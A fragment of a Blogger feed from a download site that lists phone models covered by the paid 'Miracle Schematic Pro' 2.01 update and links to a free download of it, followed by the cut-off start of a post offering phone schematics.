2021"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj8UnjpMn6ZqjVQUwdjeGRkKJTuI-Qniu4otqcTTHHiZOajpv6wLK0_q3ZPdFCjvG0SOI6ohY9_J3YdNQwzJKClIknnrqvTq8-KTmhnvAmeigyTPnksGPIjjNnefIJ5Pxv-3vhl1WhcWmER\/s72-w640-h402-c\/2021-06-30_084735.jpg","height":"72","width":"72"},"thr$total":{"$t":"1"}},{"id":{"$t":"tag:blogger.com,1999:blog-4398109378751554182.post-908598771544767537"},"published":{"$t":"2021-06-18T09:52:00.002+05:30"},"updated":{"$t":"2023-12-20T18:50:51.195+05:30"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"diagram"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Hardware Tools"}],"title":{"type":"text","$t":"Miracle Schematic Pro Ver 2.01 New update Free Download"},"content":{"type":"html","$t":"\u003Ch2 style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: Glegoo;\"\u003EMiracle Schematic Pro Ver 2.01 New update Free Download\u003C\/span\u003E\u003C\/h2\u003E\u003Cp style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: Glegoo;\"\u003EMiracle Schematic Pro Ver 2.01 is a small paid tool for Windows computers. it allows users to find mobile circuit diagrams with a single click. the tool is bought for only 25$ from a reseller, the tool is a new update that comes with a new mobile circuits diagram or new function added.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: left;\"\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh5YZV1cj7exbONV91C6f100y25AB3jh5k7ijYDbOEL7IrjmTd56YPC4M1yaZzGXhAfi7y1gFVckBQSZdaGoRjIXdZXQ2DjrqydYmUqHdB5F-H9pKFO9bTRqp73diCdx_MW9UpqdK0N8cdD\/s3885\/Schematics-201-17thjune21.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cspan style=\"font-family: Glegoo;\"\u003E\u003Cimg border=\"0\" data-original-height=\"3885\" data-original-width=\"809\" height=\"2445\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh5YZV1cj7exbONV91C6f100y25AB3jh5k7ijYDbOEL7IrjmTd56YPC4M1yaZzGXhAfi7y1gFVckBQSZdaGoRjIXdZXQ2DjrqydYmUqHdB5F-H9pKFO9bTRqp73diCdx_MW9UpqdK0N8cdD\/w509-h2445\/Schematics-201-17thjune21.jpg\" width=\"509\" \/\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cspan style=\"font-family: Glegoo;\"\u003E\u003Cbr \/\u003E\u003Cspan\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\n\u003Cspan style=\"font-family: Glegoo;\"\u003E\u003Cscript async=\"\" src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\n\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-4662833858828271\" data-ad-format=\"fluid\" data-ad-layout=\"in-article\" data-ad-slot=\"3027530002\" style=\"display: block; text-align: center;\"\u003E\u003C\/ins\u003E\n\u003Cscript\u003E\n     (adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\n\u003C\/span\u003E\u003Ch3 style=\"text-align: center;\"\u003E\u003Cdiv\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: Glegoo; font-size: small; font-weight: normal;\"\u003EMiracle Schematic Pro\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: Glegoo; font-size: small; font-weight: normal;\"\u003EVersion 2.01\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: Glegoo; font-size: small; font-weight: normal;\"\u003EOne-Click Solution For (Hardware Solutions)\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: Glegoo; font-size: small; font-weight: normal;\"\u003EMobile PCB \u0026amp; Schematics Viewer by Professional Way\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: Glegoo; font-size: small; font-weight: normal;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: Glegoo; font-size: small; font-weight: normal;\"\u003E[X] Release Note Miracle Schematics Pro V2.01\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: Glegoo; font-size: small; font-weight: normal;\"\u003E📌 Miracle Schematics Pro Version 2.01 | 17th June 2021 (World's First)\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: Glegoo;\"\u003E\u003Cspan\u003E\u003Ca name='more'\u003E\u003C\/a\u003E\u003C\/span\u003E\u003Cspan style=\"font-size: small; font-weight: normal;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: Glegoo; font-size: small; font-weight: normal;\"\u003E🔍 ADDED LAYOUT HOT MODEL BITMAP\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: Glegoo; font-size: small; font-weight: normal;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: Glegoo; font-size: small; font-weight: normal;\"\u003E✅ Xiaomi Redmi K30 Pro\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: Glegoo; font-size: small; font-weight: normal;\"\u003E✅ Xiaomi Mi 10 Pro Small Board\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: Glegoo; font-size: small; font-weight: normal;\"\u003E✅ Xiaomi 10 Supreme\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: Glegoo; font-size: small; font-weight: normal;\"\u003E✅ XIAOMI REDMI 4X\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: Glegoo; font-size: small; font-weight: normal;\"\u003E✅ XIAOMI Mi A1 \/ Mi 5X\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: Glegoo; font-size: small; font-weight: normal;\"\u003E✅ XIAOMI Redmi K30 VINCE\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: Glegoo; font-size: small; font-weight: normal;\"\u003E✅ XIAOMI MI 10\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: Glegoo; font-size: small; font-weight: normal;\"\u003E✅ XIAOMI REDMI NOTE 4X\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: Glegoo; font-size: small; font-weight: normal;\"\u003E✅ Xiaomi Redmi Note 7\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: Glegoo; font-size: small; font-weight: normal;\"\u003E✅ XIAOMI Mi 9 PRO 5G\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: Glegoo; font-size: small; font-weight: normal;\"\u003E✅ XIAOMI MI CC9 PRO\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: Glegoo; font-size: small; font-weight: normal;\"\u003E✅ VIVO Nex3s\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: Glegoo; font-size: small; font-weight: normal;\"\u003E✅ VIVO S7\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: Glegoo; font-size: small; font-weight: normal;\"\u003E✅ VIVO Y91 Y93 Y95 Qualcom\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: Glegoo; font-size: small; font-weight: normal;\"\u003E✅ VIVO Y93 MTK\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: Glegoo; font-size: small; font-weight: normal;\"\u003E✅ VIVO Y91 MTK\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: Glegoo; font-size: small; font-weight: normal;\"\u003E✅ VIVO Y19\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: Glegoo; font-size: small; font-weight: normal;\"\u003E✅ VIVO V7\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: Glegoo; font-size: small; font-weight: normal;\"\u003E✅ VIVO V5s\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: Glegoo; font-size: small; font-weight: normal;\"\u003E✅ VIVO V5\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: Glegoo; font-size: small; font-weight: normal;\"\u003E✅ VIVO S1 Pro\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: Glegoo; font-size: small; font-weight: normal;\"\u003E✅ OPPO RENO ACE 2\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: Glegoo; font-size: small; font-weight: normal;\"\u003E✅ OPPO RENO 5\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: Glegoo; font-size: small; font-weight: normal;\"\u003E✅ OPPO RENO 4SE\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: Glegoo; font-size: small; font-weight: normal;\"\u003E✅ OPPO REALME C1\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: Glegoo; font-size: small; font-weight: normal;\"\u003E✅ OPPO A11X\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: Glegoo; font-size: small; font-weight: normal;\"\u003E✅ HUAWEI Honor 20I\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: Glegoo; font-size: small; font-weight: normal;\"\u003E✅ HUAWEI Nova 7SE\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: Glegoo; font-size: small; font-weight: normal;\"\u003E✅ HUAWEI PSMART 2018\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: Glegoo; font-size: small; font-weight: normal;\"\u003E✅ HUAWEI HONOR 9 YOUTH\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: Glegoo; font-size: small; font-weight: normal;\"\u003E✅ HUAWEI HONOR V30 D-X\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: Glegoo; font-size: small; font-weight: normal;\"\u003E✅ HUAWEI HONOR 30 YOUTH\/LITE\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: Glegoo; font-size: small; font-weight: normal;\"\u003E✅ HUAWEI P30 LITE\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: Glegoo; font-size: small; font-weight: normal;\"\u003E✅ HUAWEI HONOR 9X\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: Glegoo; font-size: small; font-weight: normal;\"\u003E✅ SAMSUNG SM-N960U\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: Glegoo; font-size: small; font-weight: normal;\"\u003E✅ SAMSUNG A20s\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: Glegoo; font-size: small; font-weight: normal;\"\u003E✅ SAMSUNG A30s\u003Cspan\u003E\u003C!--more--\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: Glegoo; font-size: small; font-weight: normal;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: Glegoo; font-size: small; font-weight: normal;\"\u003E🔍 ADDED LAYOUT HOT MODEL SCHEMATICS\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: Glegoo; font-size: small; font-weight: normal;\"\u003E✅ EXCLUSIVE COMPLETE SCHEMATIC DIAGRAM \u0026amp; LAYOUT SAMSUNG SM-A515F\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: Glegoo; font-size: small; font-weight: normal;\"\u003E✅ TECNO 219 TYPE\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: Glegoo; font-size: small; font-weight: normal;\"\u003E✅ INFINIX 63 TYPE\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: Glegoo; font-size: small; font-weight: normal;\"\u003E✅ ITEL 74 TYPE\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: Glegoo; font-size: small; font-weight: normal;\"\u003E✅ SAMSUNG 11 TYPE\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: Glegoo; font-size: small; font-weight: normal;\"\u003E✅ XIAOMI 9 TYPE\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: Glegoo; font-size: small; font-weight: normal;\"\u003E✅ OPPO 4 TYPE\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: Glegoo; font-size: small; font-weight: normal;\"\u003E✅ HUAWEI 12 TYPE\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: Glegoo; font-size: small; font-weight: normal;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: Glegoo; font-size: small; font-weight: normal;\"\u003E🔍 ADDED PREMIUM LAYOUT HOT MODEL SCHEMATICS\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: Glegoo; font-size: small; font-weight: normal;\"\u003E✅ OPPO A3S CPH1853\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: Glegoo; font-size: small; font-weight: normal;\"\u003E✅ OPPO REALME C1\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: Glegoo; font-size: small; font-weight: normal;\"\u003E✅ VIVO V11\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: Glegoo; font-size: small; font-weight: normal;\"\u003E✅ VIVO V7 PLUSS\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: Glegoo; font-size: small; font-weight: normal;\"\u003E✅ VIVO Y12\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: Glegoo; font-size: small; font-weight: normal;\"\u003E✅ VIVO Y17\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: Glegoo; font-size: small; font-weight: normal;\"\u003E✅ VIVO Y71\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: Glegoo; font-size: small; font-weight: normal;\"\u003E✅ VIVO Y81\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: Glegoo; font-size: small; font-weight: normal;\"\u003E✅ VIVO Y91 93 95 QUALCOMM\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: Glegoo; font-size: small; font-weight: normal;\"\u003E✅ XIAOMI MI8\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: Glegoo; font-size: small; font-weight: normal;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: Glegoo;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: Glegoo; font-size: small; font-weight: normal;\"\u003EBr [SV] Miracle Team\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: Glegoo; font-size: small; font-weight: normal;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: Glegoo; font-size: small; font-weight: normal;\"\u003E#miraclebox #miraclethunder #miraclefrptool #miraclefrpdongle\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: Glegoo; font-size: small; font-weight: normal;\"\u003E#miracleteam #miraclvivotool #miraclemototool #miracleemmctool #miracleninja\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: Glegoo; font-size: small; font-weight: normal;\"\u003E#miracleschematicpro #miracleunlocktool #repairmobile #unlockmobile #recovermobile\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: Glegoo; font-size: small; font-weight: normal;\"\u003E#frpreset #flashmobile #mobilerepairtool #mobilereset #mobilerepair #miracleninjabox\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: Glegoo; font-size: small; font-weight: normal;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: Glegoo; font-size: small; font-weight: normal;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cspan style=\"color: red; font-family: Glegoo; font-size: small;\"\u003ENote\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: Glegoo; font-size: small; font-weight: normal;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: Glegoo;\"\u003E\u003Cspan style=\"font-size: small; font-weight: normal;\"\u003EMiracle User can Buy the \"\u003C\/span\u003E\u003Cspan style=\"font-size: small;\"\u003EMiracle Schematics Pro for Miracle User\u003C\/span\u003E\u003Cspan style=\"font-size: small; font-weight: normal;\"\u003E\" Pack for Just 15$\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: Glegoo; font-size: small; font-weight: normal;\"\u003ELogin User Can Buy Miracle \"Miracle Schematics Pro Login\" Just 25$\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: Glegoo; font-size: small; font-weight: normal;\"\u003E15$ Offer just for New Year any time we can close this offer.\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/h3\u003E\u003Cspan style=\"font-family: Glegoo;\"\u003E\u003Cspan\u003E\u003C\/span\u003E\n\u003Cscript async=\"\" src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\n\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-4662833858828271\" data-ad-format=\"fluid\" data-ad-layout=\"in-article\" data-ad-slot=\"3027530002\" style=\"display: block; text-align: center;\"\u003E\u003C\/ins\u003E\n\u003Cscript\u003E\n     (adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\n\u003C\/span\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: Glegoo;\"\u003E\u003Cspan\u003E\u003C!--more--\u003E\u003C\/span\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: Glegoo; font-size: large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\u003Ch4 style=\"background: 0px 0px rgb(255, 255, 255); border: 0px; color: #2c3e50; font-size: 18px; margin: 0px 0px 15px; outline: 0px; padding: 0px; text-align: center; vertical-align: baseline;\"\u003E\u003Cspan style=\"background: 0px 0px; border: 0px; font-family: Glegoo; font-size: medium; outline: 0px; padding: 0px; vertical-align: baseline;\"\u003EFile Information:\u003C\/span\u003E\u003C\/h4\u003E\n\u003Cspan style=\"font-family: Glegoo;\"\u003E\u003Cbr \/\u003E\n\u003Cscript async=\"\" src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\n\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-4662833858828271\" data-ad-format=\"fluid\" data-ad-layout=\"in-article\" data-ad-slot=\"3027530002\" style=\"display: block; text-align: center;\"\u003E\u003C\/ins\u003E\n\u003Cscript\u003E\n     (adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\n\u003C\/span\u003E\u003Cdiv id=\"downloadinfo\"\u003E\n  \u003Cdiv class=\"downx\" style=\"text-align: center;\"\u003E\u003Cspan style=\"background-color: white; font-size: 13.3333px;\"\u003E\u003Cspan style=\"font-family: Glegoo;\"\u003E\u003Cb\u003EDOWNLOAD -\u003C\/b\u003E \u003Ca href=\"https:\/\/drive.filen.io\/d\/51eab7f1-037d-4b30-952c-2c56bc6257d2#kB1MgXR0QajkQ2TiywUCGmJyEkCCbYMh\" target=\"_blank\"\u003ELINK\u003C\/a\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cspan style=\"font-family: Glegoo;\"\u003E\u003Ca href=\"\" id=\"downloadx\" target=\"_blank\"\u003E\u003C\/a\u003E\n\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: Glegoo;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Ch3 style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: Glegoo;\"\u003EREADME:\u003C\/span\u003E\u003C\/h3\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: Glegoo;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: Glegoo;\"\u003E\u003Cspan\u003E\u003Cb\u003ECompatibility:\u003C\/b\u003E\u003C\/span\u003E\u003Cspan\u003E\u003Cb\u003E \u003C\/b\u003EThe tool runs perfectly on Windows XP, Windows Vista, Windows 7, Windows 8, Windows 8.1, and Windows 10 (32-bit and 64-bit).\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: Glegoo;\"\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: Glegoo;\"\u003E\u003Cspan\u003E\u003Cb\u003ETake a Backup:\u003C\/b\u003E \u003C\/span\u003E\u003Cspan\u003EIf you are willing to try the above tool, then please take a backup of your personal data from your Android Smartphone or Tablet. Flashing any Firmware or recovery may brick the device.\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: Glegoo;\"\u003E\u003Cb\u003E\u003Cu\u003E\u003Cbr \/\u003E\u003C\/u\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: Glegoo;\"\u003E\u003Cspan\u003E\u003Cb\u003E\u003Cu\u003ECredits:\u003C\/u\u003E\u003C\/b\u003E\u003C\/span\u003E\u003Cspan\u003E\u0026nbsp;\u003Cspan\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/www.softwarecrackguru.com\/2021\/06\/miracle-schematic-pro-ver-201-new.html\"\u003EMiracle Schematic Pro\u003C\/a\u003E\u003C\/b\u003E\u0026nbsp;is created and distributed by the developer. So, full credits go to the developer for sharing the tool for free.\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.softwarecrackguru.com\/feeds\/908598771544767537\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.softwarecrackguru.com\/2021\/06\/miracle-schematic-pro-ver-201-new.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4398109378751554182\/posts\/default\/908598771544767537"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4398109378751554182\/posts\/default\/908598771544767537"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.softwarecrackguru.com\/2021\/06\/miracle-schematic-pro-ver-201-new.html","title":"Miracle Schematic Pro Ver 2.01 New update Free Download"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh5YZV1cj7exbONV91C6f100y25AB3jh5k7ijYDbOEL7IrjmTd56YPC4M1yaZzGXhAfi7y1gFVckBQSZdaGoRjIXdZXQ2DjrqydYmUqHdB5F-H9pKFO9bTRqp73diCdx_MW9UpqdK0N8cdD\/s72-w509-h2445-c\/Schematics-201-17thjune21.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4398109378751554182.post-6902235440868132752"},"published":{"$t":"2021-04-15T08:30:00.003+05:30"},"updated":{"$t":"2021-04-15T08:30:00.295+05:30"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"diagram"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Hardware Tools"}],"title":{"type":"text","$t":"[FREE]SCHEMATICS For iPhone, Samsung, Sony Xperia, Motorola, Lenovo, Blackberry, Nokia, Huawei, LG, Alcatel"},"content":{"type":"html","$t":"\u003Ch2 style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: Pridi;\"\u003ESCHEMATICS For iPhone, Samsung, Sony Xperia, Motorola, Lenovo, Blackberry, Nokia, Huawei, LG, Alcatel Free Download All Latest Models Included\u003C\/span\u003E\u003C\/h2\u003E\u003Cp style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: Pridi;\"\u003EIn this post, I have the latest Schematics diagram for\u0026nbsp;iPhone, Samsung, Sony Xperia, Motorola, Lenovo, Blackberry, Nokia, Huawei, LG, Alcatel, and more. it is a collection of various models in a mega server. you, have easily selected your model and download it. and open with any PDF Reader software. all Schematics 